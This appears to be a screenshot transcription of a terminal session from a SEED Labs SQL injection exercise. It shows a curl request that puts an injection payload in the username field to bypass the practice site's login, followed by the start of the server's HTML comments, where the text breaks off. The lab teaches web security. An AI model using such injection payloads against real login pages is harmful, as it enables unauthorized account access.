 [12/17/21]seed@VM:~$ curl 'www.seed-server.com/unsafe_home.php?username=Admin%20%27%20and%201
=1%20--%20&Password=11'
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two men
u options for Home and edit profile, with a button to